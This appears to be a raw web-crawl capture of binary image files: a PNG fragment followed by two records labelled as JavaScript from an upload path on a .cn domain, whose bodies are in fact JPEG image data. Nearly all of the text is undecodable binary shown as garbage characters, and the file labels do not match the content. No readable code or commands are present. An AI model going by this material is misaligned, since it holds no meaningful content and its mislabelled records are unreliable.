�"8�x�8��l#����8A�g��&��Z㊄'9���;�#�d��8!��9��V������=�B	e�Ҝp֖��B�P4��CDB!h3-@�@!�T�f�4<�nZ4�B�B���E(!��
�vZ�7n�G�B�B�I�a�
�+��yX!�R|�v~��"�F`|8���2����8�B!��b��?���c��?8����gB!��&�ܛ�H ]=
���������0�@!� �&�D����23"�D*bn�4�<J!��I�,�0+�=��x�'n��B!قJ�h�d��1��pT>��FGB!$#�/�(��E�"~D��O����BH�L>�����!�yå��4:B!)��a��;3*�#�¬��
!�B��(B���Q�i��C���|�)F!�C�E�cu���B�E�"��?��B!$6nE���
E���H7���AG,�Zf��+�B!Ӡ/BӍ"��d�t�L�*#;/�.B!ir�I�BA�0�F�q��#�B�n��ϥ��R�
-TWG�	!�ԍ�����Pp�ّBH�p��!Ԭ؍�B��蜘� �REʘf#7��`:�BH�(k�!�܅�K+q���eVo��BJ��f@O����P��p^X�:��^�!���"�^�E��B�6��#!��"R��II(�PPп@!��L	�TB'
-\�᩟S0BɝIg�K�U��

%�7h���h���B!�dE��!�R��pޠ�'���H!$�*�
-���BR��AQZ���` �b
�vJ/�B�@�Ne�����B����PPP0B�B<*+m���,�$���C��G兂B	y�12�WH�e=B!�>4��/��L��Em���À�/a�GB�8S����M'E��O((��N��>B�u�Ő6�
��`h6fI�94>BH������i>���

�E�#!��ӃB!�)�#}�RX�?�
�N�}�00-A!���B�P(���W^�����n���^��L�P����6��e��'F!$�/��^�
Sex��I���Dz�ĉB,�聠9�������pؤsr͏�2B��
��x���#�B�L\�# =(&
i��24��2B�7���!�=(	
�֗��c^)�#�B�L-�
�,�& ~�^j�~BHEq����Z(-
y�p�1�4�g�`*BHh~��w ���B��P(�π���BqP](�EC�{8��#�o�����Q���s������O�w��8s��n�.�H&P�
�"�/9JGͥ��6����!׵.�j��쿼��${ "zZM��:b��'V��o��'>����Cݗ"$�)�1�
���³�|��i���es�]rٶ�?2�s�n��sA���k����v�9J���GPL(�1�����K���B���'��Tɥ#��m�ݺ�ѫ���u���Z��B2A	���}'L��Q"�JhD`L�P~�����P(��%�h@�!��Z��;}�w��w�;{R l�5GE2��Ƿ�
��=a�|�7��~�B�j(_�JQ،6����ą�;LE2ZѳnQ7Jq�t��B�%*�А�A��g�R �P�2Qц���R-��� �����'�������x�E*�u���p�'�Zd�1"8ǩǻ��u��B�ipB���ӏ�z���=5yB?� !u����o���
M��h*!A1Q;(JN?����h@�~vE��	!hO�����֩y�s~RK\�:�B�"P(w��� �%&Z�b���G% ��PB�P( 7*�#�h�
���RFڢ���ߘ�2�s�`4�PP(dĔx��x�SQ�2!��	G@���w׌�����F8�""{(,�OLE)B1 2���F�b���ԠP0�-:��~1� ��.>oD0�FT��Q+P(t`� �o�B
����)�P~
m(��2@U�JPBH�P~
mj%fx�2��^
B�+Q�e�l��TO<(?D��P��2B!��H�Ԫ�P4�T�Ds���D*!ڼxSYvH!$��C{�*�tED�C鄂)@�!RLBə�
�*��B���#�BJB��C������~�w��E!���) Z⡈��܄B[
A�B �R#������V��[mѪ��;ꐙP`��B�B�\�M���*�C*B!�-��B1cFԡ���g���p�"�0p��2�@!�����*]�7{�,,b$�����H �BH�����p�-�xȈ!�X|�H��f�����B:�I8�*"��ЉP#V�G�{Dd�.�4[�$��h3r�Ȫ�!�h&�(�+p���h4e~�횞cD�Ba@����hS��p��]_#.�YqE��#�X$�7;�a��[�fF�S �K�,F 퐵H<Gd�9Rx�~�y}J!@JI7����0V�rއ��+�ā���/G1`�dګ�����Dp
�Vc�	ɝ��y�c�b�|�dhsq�����Y-Z��)�����gx���nBaǍ�MQ"}�'8Bl��o|�8�y�P��P|t:0���A~�K]w�Xe�}"۾)�tsZ���|��N����:���>
��2�B���0L;��M��a`�H��?�" eC-�?),
�dŊ��	����ȷ*v���:�6.�U�B��,�A�vD�]�®|��R(�w�Xa�� �÷��/R�"�RR(�6,�n}p�A�r�e(3$�1�IH��%��t	$z蔸��B�@*�!i��E4x�(�,=�M1�B���aځRb(�HO��aځRbhf$��	���E��a���s�x ��AF_)
��I��,�b$�jBA���u��2ݲ�I�P $ML��n�8��X��]/Z`�	���DFkЛ��B�fF�MsBa�9�
�/���Hg�����q�:c}Mv�CuL͙�nBԈiB��!��԰#��tD�]��0Fd��!���C���>8��JI�3,)%L=dJ��ѷaF�I��N�I�e��?�$D��0M�ά�Cځ�G-�j��|����PQ ybz�ʥ�>xO1�N�a�xL?;�3+��*� �Y
�|,�S��?Њ`q�/�1G(4���#y|M�B�nr&�u`��c9��tC���&Ca�Naڡ��B+��N[4�9���EHeq�Bs,�z��������yK�߯�S�;�N%t�n��S�3ܽ"ô�neE��Ť�#��lT5:��;I��X�G�"!Kx���N8?O�i*	�k����������+g^o�<�N��;͌�ظUcB�5麻��B�:(�T^����Bڝ2����σiځe��)z�>�) �c��0.$?LC�6�eiᬳP�8Uu�i�(��{�}&hf���o3Z��y��|}�8� Q���V��u�v�/�o) n����!C$if���}u�I�y����mXd��52M�(�<D^���z(jMC��G�Q�HȂ��I�G�S�y��RUM;$��A*�B!4�zmt�`���I�B]	4w�G6dl�)�ǜ��B�e�de��<:�U��}L��E�4E�*s�c���RyL< +-N>��P`z�D p	��Ȇ���B�ø��ln���ʳ,28���"�6Rd�Q�t�b"���d	��l�/����t��IҜ�-ʰ��)!��b�;ؘ�
Ba���*�kV	)
C��Pm�PȆ1�G5\�#$[Ls��"ٗ����L�B֩�׊��J�m�P �\L�#
G8?�!�ߤyz,D�
:i�`�$#iYd�uwyi���� �^�U;�A��Pxa,�D��EUK��!�������_�SYg��:*��e�@X����~�xMH]�Q�b\r�B��!��BҧH%te8p�e �N/�$��8� ��]~ێ�}�˶�Z]���R-��aTH6T���TӲȨ�ȶoJe�P ��1�.��G�И��fE�Cb���|��9����)��/��xFF�
���)d������������q�$f�'D�)h�TH��b��&��=BH�Б۩.�r�)��~�sl2�)&;�ŧHj���pEH:��Ģ9������ۜ���u	�@�4YB�
��]���c/�Qe�L�1MH���O�@P( ԰RH:p()3qSB�x��~Rn&��Ё��Ba�R!�X��0M@(L:�YÁ�`��+
�η�9�� �|�Yi�R@D nD]�c2eF���ߟ ڄBD?��1�t�d�v�K�,��;���$��	��	��ń��L�FK��td�/§l��/$6DB�N�5 � @RDg���P�2RQ�4��C����w�@4��	
�;#�$��H��n�Q]�0�h��H�����3�B�m��l���K�}+����K�PN�aT<Q�I\�ڍ����	SD�h�8�VY監h��6���H�ucB�@ځF'Rf�
t^ĄHR<��bZg2����D���s$�a��펆X��_�EE�	qF����=bxD��LE4.�<'�le%uC�
�"�4�<��lHↇ�*7L[�m��1�)�&QC|������l�DU�Su�f�~��p\dQ���aфд��(�ltNCB�Q�n�
������8��:��H�Q��3"�F:��D\1��i�A(Lnr�C!70Ҡu�`��h&�ϰ���[��(h����q�&Ta�4ǜh�[#���|iިsi pEB�A�/���8���0i���N� ���M�Wq��q��P�w;�g;�zphn
�J�<����d��Bg�p�m#1B�xo�ch�y�MKh+���ѿ1�X����-ű��9����>��;��Q(8Q��45V�"�p6��v��,�[�~[\���+�k.X�K�q�� DfT�d#����61*fIw6�\7!���i�5wvaS�x�a�����S��I*���)mbT)]qM����*�2#u$X�ҵ>�������`���щ;�У��X�!dtEx'��� ����$���hbTt
����RH�H�[ė}ͪ���~[�/�R�!Zuq�&L=T!�$iG��z���oI���r%�	D�W P(��KP(�g�ź��(����Ͱ�cщ1H,�А���QM�l����c�"L�Y� ��B�*	$��b���cQ��ȐF�u]M��Es}x�$TIؓ ��Dя���F�e��n�
DL¤�&�G'��Ψ�xY�b�v�8uc?})��Q��|0)�dŃe:�D��-��a��Bʉ-��1�B��)�Ȱ�aۭRj��$��ێ �|F`$��蘦��(1Jd��FX��]=*��w��HV<��O�M U`D����IdK�0h�?aO��Q�₅ ��L��n�d!�����>H�]*�&LZ9o�(M6�'�2���[��%ZS%GdfEB];p��a��8���u�Γ��D�i)ҝ8�y�:�m�&�L*iX�`��V4Ĭz���5�p�
�|YÄ�:pĥSĀ��b�#��y �:�vX�i1#
U�I4�
-%�1�f
���3�;�(1`�?��R!nD��=3�|�l6����}�m�I7B�&�7�hbQ ��*
���+�;�(A`R	hxK��yw
��c�8GE
uw��ϑ��1˩��'B�����Ph)-3�Q�#u��Q�����w��)ac�Z5����.�~S�QځDl؛�b�f��4y`cS�-��cˣ ��H:��������ĤN31t�s~��q�B4!00�CS��ڈ�U�XTtT?"
AQa:V��R�$t��S}e��($ ��D �p��̇�qM�&z���:Q�2�;ӱ��'�ǆ���Z��5�\����wt�Ob�%B"0�(��M��� �D(��$�����,�>�������� X�u&I"o��b&���N�"����ߜ�N�mlL���#T���&�qz��5r����'�P��P�;�ìBʅ��n�;U�-W\h�k��?�5W��6z�t���߶�
���$]�
��n�����
����\��عEc!�0ձ1,�޹.���Oa﷓	�*	���/;�~�$RLv�X��#���;L;t!b}�L�rP$43�A
��;���:��p'	+MH|L}"Qd�;���&��A�cք��[�y��W<�
����mg�l�C�DѫLDy� �#
�$�rb1�0��9�	2�PD�8��#��N[���q��pG���2�,R����X�%͕�R
+?�FL��K+��%�˒�"	���Y�Qj5r���v�#S73�@�CY�#���c4�IWpB4#��n�w<ח`y�|
B����
K�%�v15EaQؿ�w�a`7�z{�Fn�` �L��y烛�U⧹�	��V��zPx~��eBoB�1�ž]"//fHba�N�Y!�<ͨ<I�Z"�W����%DvJNL*Bx9���T���b�7�~�:z0�
	���%�I)����W�r�ȐB���0�!ll�A�(nySM��L�JS$�T�@Τ)�Q��FH���e�iO�����=ѷ�0����fI̺K��Z-�(�I`��׼�MR&u� ��ڦ��w.��&)�J�P(6��!3��d�����T̋AR�(�=�C;7BH=ٟ��6��+bQ�J$�̄B�s#*!Ƅ�(��8�|3��8��肉�X��#
me�cB�G7��������"s����Rd�R�U�Q0R5�j�\I�of^M��G�ܙM�_�K�/���`�ڶۢ;�|�;-}�g��sס�]�)��nIQ����o��������4���	˼w�d. �BM�#��}�]����R�f+q��x�,w�$�(�@(��7�p篢���gv�T
��'@��?��LLCT�����hh�жu��<���e;�wP���U���#M	~�!r;}.!�j��G96~&���KDAQ��B��b��7�o5Ѝ�<Dj�nd���D�d�s"IP�S� R��o3�*r�T���R{���$�)@�BL���V�X��U� 	�vf�+�``���)�C�#@�{�Z0eg��~SR� ���4do!�̹��xi�N6S�0E,��Lv"t��ΜB�_z�r/	��G��j��O-��}�'�j�&"͔(���=��h�V.p��8"�eЌh(c#���.�~���s$wtp�x�@%�E��^����
H���x�t��C��mP( � ��3c/�Պ0t�$d�q1.) �BBQ�O�b�5�p��B
���G,8�哄B�Ls,�Q�I(�P �X�g�B!ե��(��1
���<0Ϲ�Q!���c�a�"�P舂���_�m��R�B�
!�RX�T�JG �P� 4R�jS	!���(~�!H�SA�S�C]�J�@!�H��aMRAJQ�/���N�3�@!$b�/naUQ��QZ��`�B!e��@)Ɯ��Rz� ����K�B!��ψ#֖-�F%���U�Db�]Ӹ/!��7�0T���8TJ((Z鈕Oп@!$���i�0*)@����J!�B�ۓM7U!�Fe���L0LUKB�T^((a ����om��6BA��od���Bʍ�q�vAQ;��p��A��rJ�*	��CB�@!��p�[Ű�ۥ��V(�qD��V��J1��B)�x�丌�q"۪T�h
���VZb����yi�BH0�A�`ֈ���uK/t�B!��hX�Q��˴X҃�B����6'z��� 
�0�@!�b��QF�A�`@��0�\ZL�@!����^�@F�9ЇB!!^��,jE���B!$ƜӨsr���s�=�$�B!|�%\�/�b�1/R��.S��B�8"�G\�~����fjl�!��
��wq��Z�Ǧ>��9�א��B2�� C��x]E�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251027/1dc019c2-e0c5-4aba-8d9a-251e464999bc.js
body_size: 8448
content:
���� JFIF  H H  �� � 
	

��  � �" �� 7               	            ��     ���T����������Y��C,Yڅ=�'�26�ؓ�+D����~�{ں1�W�����Y?�{T&���ܽ��2�.�$F6ˀ)[��c91�a9:��+4�1ʕ�h.� "<g��h�:���-��Ķgc��J�Թ�Ww��U0��g�ě��`�BE/u~���f���TZY���L�%�\^�ө�ȤU�Tu���/�5��Q����m?Sʅ�F:��	]����@�l�'qNF���K�C+f�A[m��\i����7�te��F�gcM(N���m�0� %��(C#e�7$��N+�1b�9h�t�E<j[9�'1�Z/��ۊ�b��5Q��ƏW�b
)0N��E�d�,�V*oFߎ�JDq�����U����]B������wl!�ئ4�5	��+ֈ���Ł�K�%���5���t�ﲎKR�)A�$�}!.%��B[�`C#�}��SGLt\埍WN\\�"A�[�$e���Af�i�V���X�fZ���1s�N+�& C�cffp3,`,W[�Kx�+V�,3$����w��� 4      !"12#$AQ3BqR%4Sab��  �OԶ�qhPw�9Q3�ԉ3�ŠT0��V�N�1��a�8�����r_�OHFSܻ��)=��$��5gln�m�.,��l�W�b{���N���E:�_	�����
�2��xR4�o΢d_�y,�u/'8ML#��	����l��õ�Jh~�T�}��SyBʚmN�5�^�-�l|��UsD_������Wc%�x��� �)�%Ki�h���_�%튿ǝ�SM� SM�l8ɨ9�d���vIn��Y����wXj4�.�eEt��H�����P��OC��K�M���VM�I��Z��R��e6��vS_�}��6p��ۖ��y۹���vh4�C�/�����T�_d���q��KqA^��A��Ë���`��C:A*"��TƱ�,�ȴ�fr�h]���]�2�*�F���;	la�\����5�OHu�'^�/pDwUo�܆2>�H5�Ӯ��3��L2�J�2�_E�yN��:���f5M����6�Y{���ߔ,��n�-KM��ӎ�.�D�4?����5[Փڛ�Rj��X@��-�vS3��J5~��gRB����e̓�����XgObc�&N�2���(�gX��ӌ�ƩH-m�ƶ�b'��U�����UJ�(s���5D�Fcc�=w=��l�-T
ޞ�U'
�S�eD�a89%CTWӫc8O4
@���}/�#��Z�mܺ����
�W�-�M�$�\(S�4��j� uġ=�rC��ٶ8�t�`�u��Y���D[	�Q��F$g~[ nLp�RDJ�-t�����Bt���ҿ�)�1�*�ɥ��!c	�f��8F1ݖ�ٯʔ��PB�I����x��Ӌ�ɫ܅ 3	;�;���|���P��t��T� ȡղ*ZŠmG4�L�%�����=�w߁�Gp�[�.ZDs�9ib�K�}�}��$���޴�)�1\��lͧ-�[��K`-���%����M{��26�B��ۡFD~��|���GK�G�(9#� ��1����pa��kC�̐�q�"���>��/��P� ��6�0Fj,����1�~�r��.$\&��/TQ�����d2���:�Egk(bW�r�i�l+���c��K����˶�0���eE]$u俾���|�K���Nark��S���	RZ���i9t�����
D�g!�u���5��[y�y*ŭj�!�>�^g�M�v��v��Q�Y^W�7kR�Retֲ�g�\�b��uX�O�T8��d���6�\4M��m����r�v� N�q�w��w�{~�4םt�w�'Kw��ig��l^#[�=�\̴��!�6.�H,�T���x�1''�����CҖU�N���K��/Đ�Νs�\B�bAT��ru<��p9'�7�G�%���~��@^�3�f=^��#�Fv]��w�'ʟ��}mf������A����5����{�V���z�/�r��L�m3Y����b=[��Y�Yx�,����Y.�4�����?�_r��L��{"�ܺ8��v-:ڀr?(�h�^�ر���d��n/�"H��/��Y��!�E5�6���]..`�tv�rcm��Җ�urf���s7*eH�UR�d��d�y��LY1:��a�zFw3��¦}/�h"� �A@�M,�JM��M1��.kpQ�ː�����r��w����{�yJĮa��v>�-�u�d�̰v;Η�lM����&�DD�Yci��e3F �%2�N`X�ğ5���Bʡb�XA��[Zg�{���C�{D¶�����d��\�%��fdbP���7:�i�T���o�ƫ�n�4�)��3�I������	9��6[�|�C��̖� t��Et�ơ��&�m�}4 �I�+Ʊ�>����cf+.W7ei��nߦbU�D\w�Ӛ��2[6^i��� ��J���n2���!ĸ�-Y�1K]"l��ŇP2;!s�d�f�=�F[��.��	t	t���SQ�7G��!ZN�9ў�)���&_s^������18�=�Ǡ�c]֚��;(��Tv�!��[	X��Ѣt��G�e�=��3X�0�+5���[��RX\�C�[YY�U+Q�!��3w2�)
T=��w��mWJ�ϴ�H�����?j�� U�]�hj$�i��{�x�VVuj���'�0��]�Z�U���
���S��+ܨ�Og.�����x��)��;~�u�c=1���^f:͛�fUx�����3��9��X�|"��oi
���-��E|�����yݑw^�ԹI��0�Ťqtܢ-�b]K�����%f-֊�&����S��+��*ʫ� l0�]� A��W�,J�I�1k��Jy��[�{�%m��R�s�k��6�Pj#��N�������7������p�N:�� �@_pk����L�2b)F�>9eh�6���2b@(8�������<�[Oj22��`Hv>��Y`w�2;k�K$����ٜ�D��u�ݗ��1ҧ��D��D]p����5JE��ET���j��^Cb���ѱ�v+��Me�=��S�$V4엦���}�#Hh�&ʺ5&q�p�JE��ԟ�5�"pa��#��>76�F�(
�����.m��g9k��랞t�d\g�rn dO����f����#�I��� @      !1AQa"2Bq��#R br����$3Cs���4D��Sc���  ?���n_5_�Y2��5
�uq�,�$xsk�UQ�n�{�A���H�W7�����_dU��;T�iw��[W�qQj���9�� �?�N��&[�ú�<�B�6!�LP��НH�3V.;��� �0.uo$��b�i�)�V[Z�;O�<�R��[om��і��� �+}:��GV�)Hee:��P���Ǐ�{ٌ���U�䶨�O}�����u\mS�M���;S0�u�A��`�;�({>4�L��0�\��n.���6�e��Q%�q�+涪A�م�V}�ճL�؃��>&LS�q�N���`g�G�^��P2>	�I�g�k�z�2���h^b��ݶ��M�rMf6�D�v��^�����]��Cm6��Ґ^�H�� �Z��"������k�mf�N�_2���ip�`�7uG��dRķ��b��ʽ�Ŏ�Y{n�\�~����N��j�J�c�S|��ҹ� �"	��F��^G;���Jf]���T��[�Kұ�-[3D�H�Z��Fmd��<E�����Gͯ�OtM��R����� �.y'�ta�c�j��%�PX�ҥy��M���<)�**/h�@f�@T�^^�B�m��NT�=�_ư�(�w*(��6�h?SΚ)s��uG��X�I�5ηi�ֺ��4Ǭ��4v�\��;1�n~��E�)[���Z�>��K�����1��_��{�x��wx���/W3�ʚ�;�0�~i_g���Kʗ��G���j�^}v��xO�:��B�m�_�Y�+C��wG翕D�'`U>_���ڤ2+y�Z#����� ���r�5�6({��3��<N�nν"�+�s��_4Óyv���k~��k�����/?��f�S�Yi�{@_�`��_TTϝf������m/C�O��aK܊0�޷4��3~���Ö������u�N/��߅���Ʊ�C܌vW�Cj�V�Ð��(��b���9�h=���CV�z�F7&쨻�T+�Һ�k���i��}��H�)���&��_I�8��?Q[-���Nr�q�ŏ |�2��a��`��G�擐�7Ա~τ0�uƢ�X'y�:=��P�F2C.��#o��l�D��E�|�ce-?k�=Z�Q���Zω��.��p�_��&�~��n�S��#����,e�mv�uE�vX1��ػ�V-Up�"j�����$��P�5tJ�9:�r�(0����5EFY6�W�����*x�P���o&P� �
Su�tx�~u�\��|T��S�l�{8l+�OMm�\S�����?���1>і!xS�g����bC��qM{uoe��⍈k{�
ǖqe��$"-�j'Λ��z�&y&l�g�.U�D���Ş#��&��S����Ҩ}��	��D^fC&vr{�>��� k�Sl���&�b�7�:�a����Cj@���L�*<�>���9�b=��t�r�V�q�����2��V�S��y$|.;*�ɰ�� �fuG���wV<��đS(�q�����-�^&�F��b_�V�R�;/�Q6W�����4�����6�<*o��E��ze��O'�D��6�7x��K�|l��P�w���,vb�,Q�EB3�#��3��o��sˀ���b��\F�X$�*��˽�Cf&�"o=��\�q"�A�Y�����Um�����1=v`�.�h��7���қǄF����?C/
�N�.h�� ;��=Y�x�¶t�`����bF��
�7�2ޗ��G���פ���4����l���v�9����.�}�A��a�1}q�j6�)#G�e�;a����#���ϫ���`�-�*�\�3~t�xh箹����ܩ5��w;X赆&.ט�L.�fV�$�<)u(��:���5o�k� ��[Z�mηsĝ�� %       !1AQaq����������  ?�л_@����yF;r1a�EZF����Eɧ�%<��KK���B4���.��A�W���c.S:%��ܺ *8�v0]c�1����Kq:��F2�n����e�������+�A�W�{��N��c���X?��9p��8��uXd����
�m�?y��=��ވ���/�yb%e�t�����x}!f�t��Bh���ơBL�c��_�w��.iP�3'_0�x�nZ�qL2����e�+�ʠ������WDM���u��s����A��6�*��,�T}�b�Mf9��$:űS<x� 4�yY{�4�,c�B�X�jz�ƅ��q�5�b���Ji���`#�;q^e�����!�` ʼt��<	����]M Nҧ�7.*֓]�K�Õ+�DaCZ��P@�y�Ŗ��1��Ա����zXp�&"C���a%��`�#y��ai���.P�2��l�b�yݙa~g��C���.�COl"��l��>�DBi Vy���I�5�F�!2V�*D�/����7d2D@��HO~�{ڰ	����u�=d1)����0�3ꛒ��sY��U�#�w(� �O���zY/����d�	�-$qg��C�r"��A�����KqkvzG̡������P�������Jv$�����],�7I����I�]��z��Y_��<R	1�
U�y�)jxr@�-`�~3�w�R%9Z�9���*�3�;m�9F���#�P��2)й�Uh8�|����K�p
��J��Y,�բ�\(s/��<�8o���sG�%Z�^���0�9�Qk�����b���@4GB����,�Er���,x6��w@���2�)4X�0`K1�Z~HGz�&w#q�x�K�I_��=`*j�BB���k�y�6��a�!���p�6��6'`R�tJ�Q����6��Y$�(x,0���͡	G-�d�PŦ5Ks����� �ɡ� �_]�;K32a�����à�d E�1��/ Ų�|]z� pv�Am|I�o�l�]Q�_z�X;\y),�[��NAP�g[j1�����;�D�	��zᇻ!ď���8x
?��"Vx���]AR�]C(D�R�y[�BO�a�b� C�F�nM�KN#:��=u��������h�y琄�@n����Qd �� H��z
��<q�A��nt�N�#�HC����d�ڟ� �5E��!��joG�V�@���b	 ��-�� �9�!���`JZ;�C�k��J��>S�VFo!��̷����Q�j�G>�����B".pi�"N�����~�T|e���1�\�����O�Z�G�L�8쭇I�`�����ʅ1NS(� �7�x4���/�U�.F�;�3�u�Dp��p��!9 �:�,�H�va�3�en	����l����(rY!�R W�fN��-��nӦ�φ"]yP�v�q1M2��z#��v+��`N4쁵�c��o���G�}$3eB�=���" ��P|��%�i� �(S����*X*��kx�6l�Q���|��̕� >8#ǞD�ػe�.���F��B+��������A��t'�i�ΰ�e�:�ȏf�\i	�����6����%��1������f����P7�#G���	�x��|d��KA�<�i�k�f`��S�8���S�,��,��'�4�Q�	�iq	�Gf㜢���{6���:�����V��� f��^���E��D��p���\;<���[�¬�tGq��[�vTk��y�R���`�X�[�|���=.3I�2��ŷ�2 ��LvA�3X<�Ɯ�*�͋N�N�֟�c�YVs?�A� � ����!y���n$k�+)�/�:���|?p�^�O���5+���L_9���No/,c9{7��"�q��ܣR��X[�.�h����if{#�qM]�M��� +         !1AQaq"B��������� ? ��siR粭��`�󸟿��<�<��A��O���u�ҵ�uQ��o��&��Z hL�!�(1��[%�r{���҃E��	�39w���J����7��q�S�&�������yǬD�iV��<ˇ��4	D��:Q�r��J�����[�Mv��J�oNݰ�|�S	FI�?#`'a�5�1!n��I(8�&��;��訑�ZFt�A
	�p�N ,D���j@-�Tj�� ��4'��x@�Sd��#�Qkjp��A]�R�p��G+�� ��s��)��t<����I:9���@<� Q\�8Ӕր'O�� 1         !1A"Q2a BRq��������� ? 𗄬ꬮ�^%Oڽ��o�{�{
��@Ԟ��QiY w �r�ct���P�zг���)�F� DI�"g�������L�.��sʧ��o���f�^���n�b��I9'�� ��z~h�-OU�ٽ�ۺR݇	�Q�۴{I�q�l��n8
����x�"��eb�o�T��H��ȁԺ��%��鱸k�d�-̕A��D�$��J�H7|��}#X��X�BU{� Ɋ�� :�{:D���  ��x��L�bb��h�P%94���t_	/Z�Sn�ۛ��$ >c2A����Z�>�絸6�D�$~b���[�����Q�����O��ɚc&$'�,�i4�u�4�M[�ߵi������q �����QA�s�=�*$�NsA�ǘ ԁ�Eո4�&��	�5��?_�u��M��&s<�1̜b����L���s��3$`����4�&�A� TB�P �ڳ~����r�H$<����A�� �W��_h����iV2h(�`¢����l{�����<��&)�����RH���N+�Mϗzf$Ǘ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/c80ef2de-4d5d-4063-94b3-c15718714424.js
body_size: 166818
content:
���� JFIF  ` `  �� 0Exif  II*     1           美图秀秀  �� C �� C�� � " ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��(�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� cH�p���ޟ������+�� ���� g�����|(��:~���_x�-�Q���]��b��x�̎f���DSxWp~b��������?�� 6|��_9?��?
맅��F�I���ѽ��	�^	p�/���<�1����#��<.;Rq��4��OB�!��Z1������_��1�jF;j�ݠ �!��k�����j8��
}�[O�rd���s� <�[P~ş�� ,��ROڪ�)%����Kz`� i��=h��������<-����/p���sU����n�s��ި �FA<��+�����kI� ���`��o���?�]� �O��� �{��Ǔ��W�����?^f�SN�� �<��u�j~�a���f?�~؋ќ�����zԋz���= �� �_�2~�� O)�|~ҋ�'��rq�O�㜏˥U��E��]�P_�y�>_�g����O�=){:w�������?{�p���3҃?qEҶ:��9�XK�`p�v�ps�W��߱��:�o���-�^P2 �P����/�K�MK�� ��������u�� �����h�Q�U}����^xG$�_���˳G�a�� ���X{T�������7�5�S�� ��������c��D���K�[��!�� ��~׊Fp_�#���;U,>�{e� ����B�+%y���_�K�?����7�����oO�/��+�����c��� ���׻F2N�~?��� ������ P��׺�ׯ�?�T�UU�����2� #o���� ���� �8� �C�0ޟ�_��Q�?���Я�,�ß��p��T� ���}������ 1O󊍿a� �� G�3��?1RF��`� �V�pt&��� ���(�=���� �8� �C�8ޟ�_��Q�?���Я�� b?��<� I��X��k��q� aJE��?k6������ǈ/��iT�4^՗�/���� ���� �8� �C�?ޟ�_��Q�?���Я����ߵ���*W�v 8�ׯ�� ӥ0~�� ��� ��~�X g��'?��xL:vu��/���>� ���� �8� �C�Dޟ�_��Q�?���Я����� ����T�������П�
{Tg�+���H� ��~�$������4���\?�� _���?�x� GO� ���� ��zy�F���� �B��V��k0F?�?��s� �8�� ��0��_����m��f��u~3����}W� ?��/��B�� ���� �ל�!�&�O�/��(ޟ�_��W�Zc_��� G��A�y��� *u	���k,`� �Q� kp����0�)G�p� ���2�  � �S��<���d?������ ������ }
�i$��� kDʏ�*'�r[�� ���u� ��4��� ��G����0������
Rx|*vu��/���>� ���� �8� �C�]ޟ�_��Q�?���Я�}�c� ��?ਟ��������� QOjo�2�i��_���"�c�{j}){'�� _���?��� GO� ���� ��zy�F���� �B���� �֠d�P� k����Z��� u��ߵ����*�o�q���P'�� !:+vU��/���>��O� ���� ��zy�F���� �B���do�Ԍ� �пk~:��z�� *u~�?��#�T/���O��� �gO��k��_����
|� ���� �^q� ̇�۽?���Уzy�_�[������
��[0�	�&��������3� ?������ 	&��� ���z*�� ��>�!-�S�� �8� �C�tޟ�_��Q�?���Я�(��?����l����8#�MC��Bt��(�����O� ke���P��������_��	�� ���� �^q� ̇��?���Уzy�_�;~����� ��~֠g��%�=3� A<S[�U���� >����|I� �I���/�_�T|$�F[x��� �^q� ̇��d@2]q��At5��|B��� k�x�9�� ������ǂ����:�ĺ�[_��e5��!��l+�B���7Cҿr?��_�w���"���*�K���ox6u����[O��a�jb�J����,vq��T��4�J��������Z��Q�q߃yp|F��)��tq��U}���J�Z5���qTis�P�R�|�QM>k��(���� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� ('�*��l]���u�J �P� ��[��7�U]�?m�
M��+����X�Y�$����J� ���Y����.���|;zI���	�����|���'��NuT|�zP��ߋ_���x�S����i� k?��3���8<��nI��<�׵B�zߎ�f��rrFA�J��џ�JM�,yÜ�s�C.N>� ����qPג?>:Q���מh�&�J3�!�����C.ps�A8��p;�<������q���ᱷ�<�Z~��$z�j�8�=����H ��$撏D�0/��ߜi�[ 6s��q�4�3�Fq����f,y�n�ӿ�Y��Pj�)C��@\�� ���Y���0x'�A��w`w!�8pwpGƠ!�4y �c��w�2mj5������r��)N��I�y���Ď  dq�:�����S�O9���i�L�F�$]�i Q� $��:jDH��F�`{U�6����U��GҠ�/���1Rx�=k��쌮BT���܁ޡts�	�Z����;�ׯ隈�Us��<��R/����r���9\�v���!������m �X�����B��9$�n<q�����vNC瓌�{TN�",����O��]�
Y�`�=x��~\*Fᴖ�'�� fH�ww��.8>��VE`����)a���6�PX����1U$�;J�I�� ?ր!u!���8#����8l�S�$�<�M]�2�����s�����"hl�@#9������V#,��9��O�Oz^����$���Fҧ�r9�x��1�y�3�+0"ʣ���v���*�̄`�2I��@|(�n{�t��(N3�g4Ӱ>��W���Y����=����SX� t��*��PG� 'p�<��z~O��vE}�L�h���� Z��ن3�l��m�1'�랝j��'����9(E#X+!���2��)����`�柸� �i�h-�0y�E��IX��X)����T{p@�d�ՒA�~��Z��#�u#npy��X�Y3��-�=�@1�6�� ¡�.Ns� 0k������ (�����T����f�����P� ����6��������G~������
j�� .mn�7���������z_�9���y��33�(�?��(��(��(��(��(��(��(��(��(��(��(��(��(��(��)�H��f`�$�译��ۻ�E�u;�#S����CN�����sx-��Ix���`G�8���?�� ���Cĺw����~$�>�d]3B���z��a���`�@��QY��N�c�����\WC��Dh����UQQ����mkk{�ڟC�O�X��l�<L����A�ͻ(�)�97��W���������A\g"�2l�)W�d��:7�}C�N��{�S�P��MR�_�A��9��c�0��dpl�f?(]�9$�p�g�a�G%�;��jRPR�t��w��=}
